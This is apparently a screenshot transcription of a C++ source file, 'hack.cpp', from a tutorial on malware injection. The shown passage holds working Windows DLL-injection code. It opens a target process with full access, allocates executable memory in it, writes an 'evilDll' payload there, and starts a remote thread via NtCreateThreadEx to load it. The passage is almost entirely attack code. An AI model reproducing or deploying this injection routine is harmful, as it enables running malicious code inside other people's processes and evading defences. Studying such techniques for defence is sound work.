 2021-12-06-malware-injection-9 : nvim — Konsole
File Edit View Bookmarks Settings Help
87     printf("PID not found :( exiting...\n");$
88     return -1;$
89   } else {$
90     printf("PID = %d\n", pid);$
91 $
92     ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)pid);$
93 $
94     if (ph == NULL) {$
95       printf("OpenProcess failed :( exiting...\n");$
96       return -2;$
97     }$
98 $
99     // allocate memory buffer for remote process$
100     rb = VirtualAllocEx(ph, NULL, evilLen, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);$
101 $
102     // write payload to memory buffer$
103     WriteProcessMemory(ph, rb, evilDll, evilLen, rl); // NULL);$
104 $
105     ntCTEx(&ht, 0x1FFFFF, NULL, ph, (LPTHREAD_START_ROUTINE) lb, rb, FALSE, NULL, NULL, NULL, NULL);$
106 $
107     if (ht == NULL) {$
108       CloseHandle(ph);$
109       printf("ThreadHandle failed :( exiting...\n");$
110       return -2;$
111     } else {$
112       printf("successfully inject via NtCreateThreadEx :)\n");$
113     }$
114 ++++$
115     WaitForSingleObject(ht, INFINITE);$
116 $
117     CloseHandle(ht);$
118     CloseHandle(ph);$
119   }$
120   return 0;$
121 }$
NORMAL hack.cpp